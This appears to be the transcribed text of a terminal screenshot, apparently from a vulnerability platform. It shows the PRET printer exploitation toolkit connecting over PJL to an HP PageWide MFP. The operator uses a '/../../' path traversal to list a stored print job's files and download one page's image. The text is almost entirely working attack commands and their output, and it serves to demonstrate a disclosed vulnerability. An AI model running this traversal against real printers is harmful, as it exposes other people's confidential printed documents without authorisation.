 breens@us-l-breens:~/Code/PRET$ python pret.py 192.168.1.4 pjl
PRET | Printer Exploitation Toolkit v0.39
by Jens Mueller <jens.a.mueller@rub.de>
「 pentesting tool that made
dumpster diving obsolete‥ 」
(ASCII art by
Jan Foerster)
Connection to 192.168.1.4 established
Device:   HP PageWide Color MFP 586
Welcome to the pret shell. Type help or ? to list commands.
192.168.1.4:/> ls /../../Customer/Jobs/StoredJobs/HP.Mfp.Pja.Jobs.Print.PrintJob/72d381fe-32ee-4be7-b63a-e3c7137d07d0/
-      106   FileIntegrityData
-   618496   Page87_image.bin
-    17806   Page87_metadata.xml
-     2789   StoredImageInfoQueue
-      356   StoredImageInfoQueue_Item0
-      894   Thumbnail87.png
192.168.1.4:/> get /../../Customer/Jobs/StoredJobs/HP.Mfp.Pja.Jobs.Print.PrintJob/72d381fe-32ee-4be7-b63a-e3c7137d07d0/Page87_image.bin
618496 bytes received.
192.168.1.4:/>
Seebug漏洞平台